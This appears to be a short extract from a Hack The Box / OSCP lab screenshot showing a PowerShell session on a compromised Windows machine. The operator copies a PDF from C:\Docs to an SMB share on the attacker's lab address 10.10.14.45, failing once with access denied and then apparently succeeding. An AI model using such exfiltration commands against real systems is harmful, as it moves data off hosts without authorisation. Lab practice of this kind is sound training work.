 zerox30@zeroX30: ~/HTB/OSCP/Wi
-a---- 4/11/2019 9:17 AM 552607 php for dummies-trial.pdf
PS C:\Docs> copy 'C:\Docs\php for dummies-trial.pdf' \\10.10.14.45\zero\
copy 'C:\Docs\php for dummies-trial.pdf' \\10.10.14.45\zero\
copy : Access to the path '\\10.10.14.45\zero\php for dummies-trial.pdf' is denied.
At line:1 char:1
+ copy 'C:\Docs\php for dummies-trial.pdf' \\10.10.14.45\zero\
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Docs\php for dummies-trial.pdf:FileInfo
AccessException
+ FullyQualifiedErrorId : CopyFileInfoItemUnauthorizedAccessError,Microsoft.PowerShell.
PS C:\Docs> copy 'C:\Docs\php for dummies-trial.pdf' \\10.10.14.45\zero\
copy 'C:\Docs\php for dummies-trial.pdf' \\10.10.14.45\zero\
PS C:\Docs>